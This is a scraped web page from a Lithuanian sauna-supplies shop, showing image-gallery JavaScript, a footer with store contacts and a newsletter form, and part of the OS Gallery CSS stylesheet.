                    os_fancybox_background: 'rgba(0, 0, 0, 0.75)',
                    showLoadMore: '0',
                    juri: 'https://www.pirciupasaulis.lt/',
                    itemId: '7758',
                    layout: 'default',
                    fancSettings:{
                        wrapCSS: 'os-os_fancybox-window',
                        animationEffect : "fade",
                        animationDuration : "500",
                        transitionEffect : "fade",
                        transitionDuration : "500",
                        loop: 1,
                        arrows: 1,
                        clickContent: "zoom",
                        wheel: 1,
                        slideShow : {
                            autoStart : false,
                            speed     : 3000                        },
                        clickSlide : "close",
                        thumbs : {
                            autoStart : true,
                            axis : 'y'
                        },
                        buttons : {
                            'slideShow': 'slideShow',
                            'fullScreen': 'fullScreen',
                           'thumbs': 'thumbs',
                            'share': 'share',
                            'download': 'download',
                            'zoom': 'zoom', 
                            'arrowLeft': 'arrowLeft', 
                            'arrowRight': 'arrowRight', 
                            'close': 'close'
                        },
                        share : {
                            tpl : '<div class="os_fancybox-share"><div class="container"><h1>{{SHARE}}</h1><p class="os_fancybox-share__links"><a class="os_fancybox-share__button os_fancybox-share__button--fb os_facebook" rel="noindex, nofollow"  href="https://www.facebook.com/sharer.php?u={{url}}&amp;image={{media}}"><span class="bg_os_icons"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img" aria-labelledby="at-svg-facebook-2" title="Facebook" alt="Facebook" class="at-icon at-icon-facebook"><g><path d="M22 5.16c-.406-.054-1.806-.16-3.43-.16-3.4 0-5.733 1.825-5.733 5.17v2.882H9v3.913h3.837V27h4.604V16.965h3.823l.587-3.913h-4.41v-2.5c0-1.123.347-1.903 2.198-1.903H22V5.16z" fill-rule="evenodd"></path></g></svg></span><span>Facebook</span></a><a class="os_fancybox-share__button os_fancybox-share__button--fb os_vkontacte" rel="noindex, nofollow"  href="http://vk.com/share.php?url={{url}}&amp;title={{descr}}&amp;image={{media}}"><span class="bg_os_icons"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img" aria-labelledby="at-svg-vk-170" title="Vkontakte" alt="Vkontakte" class="at-icon at-icon-vk"><g><path d="M26.712 10.96s-.167-.48-1.21-.348l-3.447.024a.785.785 0 0 0-.455.072s-.204.108-.3.37a22.1 22.1 0 0 1-1.28 2.695c-1.533 2.61-2.156 2.754-2.407 2.587-.587-.372-.43-1.51-.43-2.323 0-2.54.382-3.592-.756-3.868-.37-.084-.646-.144-1.616-.156-1.232-.012-2.274 0-2.86.287-.396.193-.695.624-.515.648.227.036.742.143 1.017.515 0 0 .3.49.347 1.568.13 2.982-.48 3.353-.48 3.353-.466.252-1.28-.167-2.478-2.634 0 0-.694-1.222-1.233-2.563-.097-.25-.288-.383-.288-.383s-.216-.168-.527-.216l-3.28.024c-.504 0-.683.228-.683.228s-.18.19-.012.587c2.562 6.022 5.483 9.04 5.483 9.04s2.67 2.79 5.7 2.597h1.376c.418-.035.634-.263.634-.263s.192-.214.18-.61c-.024-1.843.838-2.12.838-2.12.838-.262 1.915 1.785 3.065 2.575 0 0 .874.6 1.532.467l3.064-.048c1.617-.01.85-1.352.85-1.352-.06-.108-.442-.934-2.286-2.647-1.916-1.784-1.665-1.496.658-4.585 1.413-1.88 1.976-3.03 1.796-3.52z" fill-rule="evenodd"></path></g></svg></span><span>Vkontakte</span></a><a class="os_fancybox-share__button os_fancybox-share__button--fb os_odnoklassniki" rel="noindex, nofollow"  href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=1&st._surl={{url}}&amp;st.comments={{descr}}&amp;image={{media}}"><span class="bg_os_icons"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img" aria-labelledby="at-svg-odnoklassniki_ru-116" title="Odnoklassniki" alt="Odnoklassniki" class="at-icon at-icon-odnoklassniki_ru"><g><path d="M16.5 16.15A6.15 6.15 0 0 0 22.65 10c0-3.39-2.75-6.14-6.15-6.14-3.4 0-6.15 2.75-6.15 6.14.01 3.4 2.76 6.15 6.15 6.15zm0-9.17c1.67 0 3.02 1.35 3.02 3.02s-1.35 3.02-3.02 3.02-3.02-1.35-3.02-3.02 1.35-3.02 3.02-3.02zm7.08 9.92c-.35-.7-1.31-1.28-2.58-.27-1.73 1.36-4.5 1.36-4.5 1.36s-2.77 0-4.5-1.36c-1.28-1.01-2.24-.43-2.59.27-.6 1.22.08 1.8 1.62 2.79 1.32.85 3.13 1.16 4.3 1.28l-.98.98c-1.38 1.37-2.7 2.7-3.62 3.62-.55.55-.55 1.438 0 1.99l.17.17c.55.55 1.44.55 1.99 0l3.62-3.622 3.62 3.62c.55.55 1.44.55 1.99 0l.17-.17c.55-.55.55-1.44 0-1.99l-3.62-3.62-.98-.98c1.17-.12 2.96-.438 4.27-1.28 1.55-.988 2.23-1.58 1.62-2.788z"></path></g></svg></span><span>Odnoklassniki</span></a><a class="os_fancybox-share__button os_fancybox-share__button--fb os_twitter" rel="noindex, nofollow"  href="https://twitter.com/share?url={{url}}&amp;text={{descr}}&amp;image={{media}}"><span class="bg_os_icons"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img" aria-labelledby="at-svg-twitter-3" title="Twitter" alt="Twitter" class="at-icon at-icon-twitter"><g><path d="M27.996 10.116c-.81.36-1.68.602-2.592.71a4.526 4.526 0 0 0 1.984-2.496 9.037 9.037 0 0 1-2.866 1.095 4.513 4.513 0 0 0-7.69 4.116 12.81 12.81 0 0 1-9.3-4.715 4.49 4.49 0 0 0-.612 2.27 4.51 4.51 0 0 0 2.008 3.755 4.495 4.495 0 0 1-2.044-.564v.057a4.515 4.515 0 0 0 3.62 4.425 4.52 4.52 0 0 1-2.04.077 4.517 4.517 0 0 0 4.217 3.134 9.055 9.055 0 0 1-5.604 1.93A9.18 9.18 0 0 1 6 23.85a12.773 12.773 0 0 0 6.918 2.027c8.3 0 12.84-6.876 12.84-12.84 0-.195-.005-.39-.014-.583a9.172 9.172 0 0 0 2.252-2.336" fill-rule="evenodd"></path></g></svg></span><span>Twitter</span></a><a class="os_fancybox-share__button os_fancybox-share__button--fb os_pinterest" rel="noindex, nofollow"  href="http://pinterest.com/pin/create/button/?url={{url}}&amp;description={{descr}}&amp;media={{media}}"><span class="bg_os_icons"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img" aria-labelledby="at-svg-pinterest_share-6" title="Pinterest" alt="Pinterest" class="at-icon at-icon-pinterest_share"><g><path d="M7 13.252c0 1.81.772 4.45 2.895 5.045.074.014.178.04.252.04.49 0 .772-1.27.772-1.63 0-.428-1.174-1.34-1.174-3.123 0-3.705 3.028-6.33 6.947-6.33 3.37 0 5.863 1.782 5.863 5.058 0 2.446-1.054 7.035-4.468 7.035-1.232 0-2.286-.83-2.286-2.018 0-1.742 1.307-3.43 1.307-5.225 0-1.092-.67-1.977-1.916-1.977-1.692 0-2.732 1.77-2.732 3.165 0 .774.104 1.63.476 2.336-.683 2.736-2.08 6.814-2.08 9.633 0 .87.135 1.728.224 2.6l.134.137.207-.07c2.494-3.178 2.405-3.8 3.533-7.96.61 1.077 2.182 1.658 3.43 1.658 5.254 0 7.614-4.77 7.614-9.067C26 7.987 21.755 5 17.094 5 12.017 5 7 8.15 7 13.252z" fill-rule="evenodd"></path></g></svg></span><span>Pinterest</span></a><a class="os_fancybox-share__button os_fancybox-share__button--fb os_linkedin" rel="noindex, nofollow"  href="https://www.linkedin.com/sharing/share-offsite/?url={{url}}"><span class="bg_os_icons"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img" aria-labelledby="at-svg-linkedin-9" title="LinkedIn" alt="LinkedIn" class="at-icon at-icon-linkedin"><g><path d="M26 25.963h-4.185v-6.55c0-1.56-.027-3.57-2.175-3.57-2.18 0-2.51 1.7-2.51 3.46v6.66h-4.182V12.495h4.012v1.84h.058c.558-1.058 1.924-2.174 3.96-2.174 4.24 0 5.022 2.79 5.022 6.417v7.386zM8.23 10.655a2.426 2.426 0 0 1 0-4.855 2.427 2.427 0 0 1 0 4.855zm-2.098 1.84h4.19v13.468h-4.19V12.495z" fill-rule="evenodd"></path></g></svg></span><span>Linkedin</span></a></p></div></div>'
                        },
                        infobar : 1,
                        baseClass : 'thumb_right'
                    }
                });

                      

                
                jQuerOs(".tab-click-loadMore").click(function(){
                    gallery.loadMore("0");
                })


                gallery.loadMore("0");
                
                // add social sharing script
                var href = window.location.href;
                var img_el_id = '';
                var pos1 = href.indexOf('os_image_id'); 
                var pos2 = href.lastIndexOf('#'); 
                var os_show_load_more = "0";
                if (pos1 > -1 && pos2 > - 1) {
                    img_el_id = href.substring(pos1, pos2); 
                }else if(pos1 > -1 && pos2 == -1){
                    img_el_id = href.substring(pos1);
                }
                os_fancy_box_getInst = jQuerOs.os_fancybox.getInstance(); 
                
                if(!os_fancy_box_getInst){
                    if(img_el_id && img_el_id.indexOf('os_image_id') > -1)  {

                        if(document.getElementById(img_el_id) == null){
                            if (os_show_load_more == 'auto'){
                                gallery.loadMore("auto");

                            }
                            else if (os_show_load_more !== null){
                                gallery.loadMore("button");

                                jQuerOs('#load-more-3_205281143').trigger('click');

                            }

                        }

                        else {
                            jQuerOs('#' + img_el_id).trigger('click');
                        }
                    }
                }
                var position_gallery = href.indexOf('cat');
                var gallery_cat_id = '';
                var gallery_cat_id = href.substring(position_gallery);
                if(gallery_cat_id.indexOf('&') > -1){
                    gallery_cat_id = gallery_cat_id.substr(0, gallery_cat_id.indexOf('&'));
                }
                
                if(gallery_cat_id && gallery_cat_id.indexOf('cat-') > -1 && gallery_cat_id.indexOf('=') == -1){
                    jQuerOs('#' + gallery_cat_id + '3_205281143').trigger('click');
                }
                
                
                window.onpopstate = function(event) {
                  //alert("location: " + document.location + ", state: " + JSON.stringify(event.state));
                  from_history = true;
                  
                  var href = window.location.href;
                  
                    var img_el_id = '';
                    var pos1 = href.indexOf('os_image_id'); 
                    var pos2 = href.lastIndexOf('-'); 
                    os_fancy_box_getInst = jQuerOs.os_fancybox.getInstance(); 
                    if (!os_fancy_box_getInst && (pos1 > -1)){
                        if (pos1 > -1 && href.indexOf('#os_fancybox') > - 1) {
                            pos2 = href.lastIndexOf('#os_fancybox')
                            img_el_id = href.substring(pos1, pos2); 
                        }else if(pos1 > -1 && href.indexOf('#os_fancybox') == -1){
                            img_el_id = href.substring(pos1);
                        }
                        
                        jQuerOs('#' + img_el_id).trigger('click');
                    }
                    else if (pos1 > -1) {
                        img_el_id = href.substring(pos1);
                        var ordering_id = jQuerOs('#' + img_el_id).attr('data-index');
                        
                        os_fancy_box_getInst.jumpTo(ordering_id);
                    }else if(pos1 == -1 && href.indexOf('os_fancybox') == -1 && os_fancy_box_getInst){
                        os_fancy_box_getInst.close();
                        window.history.back();
                    }
                    var cat_id = '';
                    if(href.indexOf('cat-') > -1 && href.indexOf('os_image_id') == -1){
                        cat_id = href.substring(href.indexOf('cat-'));
                        jQuerOs('#' + cat_id + '3_205281143').trigger('click');
                    }
                     from_history = false;
                };
                // end sharing script 

            });
            
            
        </script>
    </div>
</p> 		</section>

							
	  <!-- footer -->
	  	  <!-- //footer -->

		
		
				
</article>
<!-- //Article -->


<div class="s2s_supra_contenedor lang_directon_right s2smodern  align_left  s2s_balloon_bottom " ><input name="social2s_url" type="hidden" class="social2s_url" value="https://www.pirciupasaulis.lt/lt/apie-mus/pirciu-projektai/saunos.html" /><div class="s2s_contenedor s2s_fill_mobile s2s_text  s2s-btn-group"><div class="s2s_facebook s2s_btn s2s-btn-default " >
			<a class="s2s_icon"><i class="s2sfo fo-facebook-square"></i>  <span class="s2s_social_text">Facebook</span> </a>
				<div class="globo s2s_globo_closed s2s_facebook_iframe">
					<div class="s2s_flecha"></div><div class="fb-share-button_fallback"><a 
						target="_blank" 
						href="https://www.facebook.com/sharer/sharer.php?kid_directed_site=0&sdk=joey&u=https://www.pirciupasaulis.lt/lt/apie-mus/pirciu-projektai/saunos.html&display=popup&ref=plugin&src=share_button" 
						class="fb-xfbml-parse-ignore btn">
						<i class="s2sfo fo-facebook"></i>Share</a></div></div>
			</div></div></div></div>
                </div>
		</div>
		<!-- //MAIN CONTENT -->

	</div>
</div> 


  
	<!-- T3 MAST BOTTOM -->
	<div class="wrap t3-mast t3-mast-bottom ">
		<div class="container">
			<div class="t3-module module banner-bottom  no-border " id="Mod130"><div class="module-inner"><div class="module-ct">
<div class="acm-gallery style-1">
	<div class="isotope-layout">
		<div class="isotope" style="margin: 0 -10px">
			
			<div class="item grid-sizer grid-xs-1 grid-sm-1 grid-md-2"></div>
			
						 
			 			 									<div class="item item-1 grid-xs-1 grid-sm-1 grid-md-2" style="padding: 0 10px 20px;">
						<div class="item-image">
							<a href="#" title="" data-parent=".isotope">
								<img class=" "  src="/images/fotopirciupasaulisweb/pirciu-pasaulis-580-180-1.jpg" alt=" ">
							</a>
						</div>
					</div>
										 									<div class="item item-1 grid-xs-1 grid-sm-1 grid-md-2" style="padding: 0 10px 20px;">
						<div class="item-image">
							<a href="#" title="" data-parent=".isotope">
								<img class=" "  src="/images/fotopirciupasaulisweb/pirciu-pasaulis-580-180-2.jpg" alt=" ">
							</a>
						</div>
					</div>
									</div>
	</div>
</div></div></div></div>
		</div>
	</div>
	<!-- //T3 MAST BOTTOM -->


  


  
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="icon-arrow-up fa fa-angle-double-up"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

	
		<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="row">
        <div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 footer-info">
                        <div class="t3-module module  " id="Mod166"><div class="module-inner"><h3 class="module-title " ><span>Parduotuvių informacija</span></h3><div class="module-ct">

<div class="custom"  >
	<ul class="info-list">
<li><i class="fa fa-map-marker" aria-hidden="true"></i><span><span><b>Kauno parduotuvė:</b></span></span>
<p>Draugystės g. 19 (4 įėjimas), Kaunas</p>
</li>
<li><i class="fa fa-envelope" aria-hidden="true"></i><span><b>Rašyti:</b><a href="mailto:kaunas@pirciupasaulis.lt">kaunas@pirciupasaulis.lt</a></span></li>
<li><i class="fa fa-phone" aria-hidden="true"></i><span><span><b>Teirautis:</b></span></span>
<p>0 657 61711</p>
</li>
</ul>
<hr />
<ul class="info-list">
<li><i class="fa fa-map-marker" aria-hidden="true"></i><span><span><b>Vilniaus parduotuvė:</b></span></span>
<p>Žirmūnų g. 68, Vilnius</p>
</li>
<li><i class="fa fa-envelope" aria-hidden="true"></i><span><b>Rašyti:</b><a href="mailto:vilnius@pirciupasaulis.lt">vilnius@pirciupasaulis.lt</a></span></li>
<li><i class="fa fa-phone" aria-hidden="true"></i><span><span><b>Teirautis:</b></span></span>
<p>0 657 50074</p>
</li>
</ul></div>
</div></div></div>
                  </div>
        <div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 footer-links">
          
                          <div class="t3-module module  " id="Mod168"><div class="module-inner"><h3 class="module-title " ><span>Naujienlaiškis</span></h3><div class="module-ct"><script type="text/javascript">
        <!--
        window.addEventListener("DOMContentLoaded", (event) => {
acymModule["excludeValuesformAcym67171"] = [];
acymModule["excludeValuesformAcym67171"]["2"] = 'Email';  });
        //-->
        </script>	<div class="acym_module " id="acym_module_formAcym67171">
		<div class="acym_fulldiv" id="acym_fulldiv_formAcym67171" >
			<form enctype="multipart/form-data"
				  id="formAcym67171"
				  name="formAcym67171"
				  method="POST"
				  action="/lt/component/acym/frontusers.html?tmpl=component"
				  onsubmit="return submitAcymForm('subscribe','formAcym67171', 'acymSubmitSubForm')">
				<div class="acym_module_form">
                    <div class="acym_introtext">Prisijunkite prie naujienlaiškių programos, jog nepraleistumėte naujausių pasiūlymų ir akcijų.</div>
<table class="acym_form">
	<tr>
        <td class="acyfield_2 acyfield_text"><input  name="user[email]" placeholder="Email" value="" required type="email" class="cell acym__user__edit__email" ></td>
		<td  class="acysubbuttons">
			<noscript>
				<div class="onefield fieldacycaptcha">
                    Please enable the javascript to submit this form				</div>
			</noscript>
			<input type="button"
				   class="btn btn-primary button subbutton"
				   value="Prenumeruoti"
				   name="Submit"
				   onclick="try{ return submitAcymForm('subscribe','formAcym67171', 'acymSubmitSubForm'); }catch(err){alert('The form could not be submitted '+err);return false;}" />
            		</td>
	</tr>
</table>
				</div>

				<input type="hidden" name="ctrl" value="frontusers" />
				<input type="hidden" name="task" value="notask" />
				<input type="hidden" name="option" value="com_acym" />

                
				<input type="hidden" name="ajax" value="1" />
				<input type="hidden" name="successmode" value="replace" />
				<input type="hidden" name="acy_source" value="Module n°168" />
				<input type="hidden" name="hiddenlists" value="1" />
				<input type="hidden" name="fields" value="name,email" />
				<input type="hidden" name="acyformname" value="formAcym67171" />
				<input type="hidden" name="acysubmode" value="mod_acym" />
				<input type="hidden" name="confirmation_message" value="" />

                			</form>
		</div>
	</div>
</div></div></div>
                      
                          	<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-6">
								<div class="t3-module module  " id="Mod156"><div class="module-inner"><h3 class="module-title " ><span>Pirties reikmenys</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-892"><a href="/lt/pirties-reikmenys.html" class="">Visos kategorijos </a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-6">
								<div class="t3-module module  no-border " id="Mod157"><div class="module-inner"><h3 class="module-title " ><span>Vartotojo sąsaja</span></h3><div class="module-ct has-padding"><ul class="nav nav-pills nav-stacked menu">
<li class="item-865"><a href="/lt/prisijungti-registruotis.html" class="">Prisijungti </a></li><li class="item-866"><a href="/lt/registruotis.html" class="">Registruotis </a></li><li class="item-893"><a href="/lt/prekiu-krepselis.html" class="">Prekių krepšelis</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-12">
								<div class="t3-module module  " id="Mod158"><div class="module-inner"><h3 class="module-title " ><span>Informacija</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-876 alias-parent-active"><a href="/lt/" class="">Apie mus </a></li><li class="item-878"><a href="/lt/apie-mus/informacija/pristatymas.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Pristatymas </a></li><li class="item-877"><a href="/lt/apie-mus/informacija/atsiskaitymas.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Atsiskaitymas </a></li><li class="item-880"><a href="/lt/apie-mus/informacija/garantijos.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Garantijos </a></li><li class="item-881"><a href="/lt/apie-mus/informacija/lizingas.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Lizingas </a></li></ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
                      
        </div>
      </div>
		</div>
		<!-- //FOOT NAVIGATION -->

	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-8 copyright ">
					<div class="module">
	<small><a title=Pirties reikmenys href=pirties-reikmenys>Pirties reikmenys</a> | <a title=Pirties irengimas href=/apie-mus/pirties-irengimas.html>Pirties įrengimas</a> | <a title=Pirciu projektai href=/apie-mus/pirciu-projektai.html>Pirčių projektai</a>  </small>
	<small>Visos prekės pirtims ir jų įrengimui</small>
</div>
				</div>
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->

</div>


<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRHXVWZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.pirciupasaulis.lt/components/com_osgallery/assets/css/os-gallery.css
body_size: 12995
content:
/*
* @package OS Gallery
* @copyright 2016 OrdaSoft
* @author 2016 Andrey Kvasnevskiy(akbet@mail.ru),Roman Akoev (akoevroman@gmail.com)
* @license This component is released under License from included LICENSE.txt file
* @description Ordasoft Image Gallery
*/
/*=================---------------------Gallery--------------------======================*/
[class^=os-gallery-album-tabs-main],
[class^=os-gallery-all-in-one-main],
[class^=os-gallery-tabs-main] .os-cat-tab-images {
  overflow: hidden;
    
}
[class^=os-gallery-tabs-main] .os-cat-tab-images {
  width:100%;

}
[class^=os-gallery-album-tabs-main] img,
[class^=os-gallery-all-in-one-main] img,
[class^=os-gallery-tabs-main] img {
  width:100%;
  max-width: 100%;
  height: auto;
  display: block;
}

/*=================---------------------Gallery category tab--------------------======================*/
[class^=os-gallery-tabs-main] .osgalery-cat-tabs {
  /*// border-bottom: 1px solid #eee;*/
  padding: 0 0 0 10px;
}
[class^=os-gallery-tabs-main] .osgalery-cat-tabs li.active a {
  border: 1px solid #eee;
  border-bottom-color: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
}
[class^=os-gallery-tabs-main] .osgalery-cat-tabs li a:hover {
  background: #eee;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
}
/*// [class^=os-gallery-all-in-one-main] .all-in-one-block .os-gallery-caption {
//     height: 30px;
// }
// [class^=os-gallery-all-in-one-main] .all-in-one-block .os-gallery-caption .os-gallery-img-category {
//     margin: 20px 0 5px 0;
//     text-align: center;
// }*/

/*-------------------------------------------------------------------------------os-cat-tab-images------------------------------------------------------*/

[class^=os-gallery-tabs-main] .os-cat-tab-images .img-block {
  float: left;
  position: relative;
  overflow: hidden;
/*    -webkit-box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.75);
-moz-box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.75);
box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.75);*/
}
[class^=os-gallery-all-in-one-main] .os-cat-tab-images .img-block {
  position: relative;
}
[class^=os-gallery-all-in-one-main] .os-cat-tab-images .img-block,
[class^=os-gallery-album-tabs-main] .os-cat-tab-images .img-block {
  position: relative;
  display: inline-block;
  float: left;
  overflow: hidden;
  -webkit-box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.75);
  -moz-box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.75);
  box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.75);
}
/*//[class^=os-gallery-album-tabs-main] .os-cat-tab-images .img-block:last-child*/
[class^=os-gallery-all-in-one-main] .os-cat-tab-images .img-block:last-child {
  clear: both;
}
[class^=os-gallery-album-tabs-main] .back-to-albums {
  background: #354052;
  color: #fff;
  font-weight: bold;
  font-size: 15px;
  line-height: 15px;
  padding: 10px;
  margin: 10px 0;
  cursor: pointer;
  display: inline-block;
}
[class^=os-gallery-tabs-main] .os-cat-tab-images .img-block .os-gallery-caption {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
[class^=os-gallery-tabs-main] .os-cat-tab-images .img-block  a {
  display: block;
  width: 100%;
}
/*****------------------------------------------------- none ----------------------------------------------------*****/

[class^=os-gallery-all-in-one-main] .img-block.none-effect,
[class^=os-gallery-album-tabs-main] .img-block.none-effect,
[class^=os-gallery-tabs-main] .img-block.none-effect {
    /*background: #2f3238;*/
  overflow: hidden;
  -webkit-box-shadow: 0 0 0 #ccc;
  box-shadow: 0 0 0 #ccc;
}
[class^=os-gallery-all-in-one-main] .img-block.none-effect .os-gallery-caption,
[class^=os-gallery-album-tabs-main] .img-block.none-effect .os-gallery-caption,
[class^=os-gallery-tabs-main] .img-block.none-effect .os-gallery-caption {
  position: absolute;
  padding: 0;
  margin: 0;
  width: 100%;
  height: 100%;
  top:0;
  left:0;
  text-align: center;
  z-index: 1;
}
[class^=os-gallery-all-in-one-main] .img-block.none-effect .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-album-tabs-main] .img-block.none-effect .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-tabs-main] .img-block.none-effect .os-gallery-caption h3.os-gallery-img-title {
  position: relative;
  padding: 0.5em 0;
  color: #fff;
  text-align: center;
  font-size: 100%;
  line-height: 100%;
  font-weight: bold;
  margin: 0;
  text-shadow: 1px 2px 4px #505050;
  -webkit-text-shadow: 1px 2px 4px #505050;
  -moz-text-shadow: 1px 2px 4px #505050;
}
[class^=os-gallery-all-in-one-main]  .img-block.none-effect .os-gallery-caption p,
[class^=os-gallery-album-tabs-main]  .img-block.none-effect .os-gallery-caption p,
[class^=os-gallery-tabs-main] .img-block.none-effect .os-gallery-caption p {
  display: inline-block;
  /*margin: 1% 5px 1% 11%;*/
  margin: 0 10px;
  padding: 0.4em 1em;
  background: rgba(255,255,255,0.9);
  color: #2f3238;
  text-transform: none;
  font-weight: bold;
  font-size: 70%;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-360px,0,0);
  transform: translate3d(-360px,0,0);
  opacity: 0;
}
[class^=os-gallery-all-in-one-main]  .img-block.none-effect .os-gallery-caption p:first-child,
[class^=os-gallery-album-tabs-main]  .img-block.none-effect .os-gallery-caption p:first-child,
[class^=os-gallery-tabs-main] .img-block.none-effect .os-gallery-caption p:first-child {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
  position: absolute;
  top: 50px;
  left: 0;
  right: 0;
}
[class^=os-gallery-all-in-one-main] .img-block.none-effect .os-gallery-caption p:nth-of-type(2),
[class^=os-gallery-album-tabs-main] .img-block.none-effect .os-gallery-caption p:nth-of-type(2),
[class^=os-gallery-tabs-main] .img-block.none-effect .os-gallery-caption p:nth-of-type(2) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
[class^=os-gallery-all-in-one-main] .img-block.none-effect .os-gallery-caption p:nth-of-type(3),
[class^=os-gallery-album-tabs-main] .img-block.none-effect .os-gallery-caption p:nth-of-type(3),
[class^=os-gallery-tabs-main] .img-block.none-effect .os-gallery-caption p:nth-of-type(3) {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
}
[class^=os-gallery-all-in-one-main] .img-block.none-effect:hover .os-gallery-caption p:first-child,
[class^=os-gallery-album-tabs-main] .img-block.none-effect:hover .os-gallery-caption p:first-child,
[class^=os-gallery-tabs-main] .img-block.none-effect:hover .os-gallery-caption p:first-child {
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
  opacity: 1;
}
[class^=os-gallery-all-in-one-main] .img-block.none-effect:hover .os-gallery-caption p:nth-of-type(2),
[class^=os-gallery-album-tabs-main]  .img-block.none-effect:hover .os-gallery-caption p:nth-of-type(2),
[class^=os-gallery-tabs-main] .img-block.none-effect:hover .os-gallery-caption p:nth-of-type(2) {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
  opacity: 1;
}
[class^=os-gallery-all-in-one-main] .img-block.none-effect:hover .os-gallery-caption p:nth-of-type(3),
[class^=os-gallery-album-tabs-main] .img-block.none-effect:hover .os-gallery-caption p:nth-of-type(3),
[class^=os-gallery-tabs-main] .img-block.none-effect:hover .os-gallery-caption p:nth-of-type(3) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
  opacity: 1;
}
[class^=os-gallery-all-in-one-main] .img-block.none-effect:hover .os-gallery-caption p,
[class^=os-gallery-album-tabs-main] .img-block.none-effect:hover .os-gallery-caption p,
[class^=os-gallery-tabs-main] .img-block.none-effect:hover .os-gallery-caption p {
  opacity: 1;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

/*------------------- top/bottom--------------------------*/

.none-effect.text-top a,
.none-effect.text-bottom a {
  text-decoration: none;
}
.none-effect .os-gallery-caption-top,
.none-effect .os-gallery-caption-bottom {
  color: #333;
  text-decoration: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
} 
.none-effect .os-gallery-caption-top h3,
.none-effect .os-gallery-caption-bottom h3,
.none-effect .os-gallery-caption-top p,
.none-effect .os-gallery-caption-bottom p {
  padding-left: 5%;
  padding-right: 5%;
}
.none-effect .os-gallery-caption-top h3,
.none-effect .os-gallery-caption-bottom h3 {
  margin-bottom: 0;
}
.none-effect .os-gallery-caption-top p,
.none-effect .os-gallery-caption-bottom p {
  padding-top: 5%;
}
[class^=os-gallery] .os-cat-tab-images .img-block {
  -webkit-box-shadow: 0 0 1px #666 !important;
  box-shadow: 0 0 1px #666 !important;
}

/*****------------------------------------------------- dimas ----------------------------------------------------*****/

[class^=os-gallery-all-in-one-main] .img-block.dimas-effect,
[class^=os-gallery-album-tabs-main] .img-block.dimas-effect,
[class^=os-gallery-tabs-main] .img-block.dimas-effect {
    /*background: #2f3238;*/
  overflow: hidden;
}
[class^=os-gallery-all-in-one-main] .img-block.dimas-effect img,
[class^=os-gallery-album-tabs-main] .img-block.dimas-effect img,
[class^=os-gallery-tabs-main] .img-block.dimas-effect img {
  -webkit-transition: opacity 1s, -webkit-transform 1s;
  transition: opacity 1s, transform 1s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
[class^=os-gallery-all-in-one-main] .img-block.dimas-effect .os-gallery-caption,
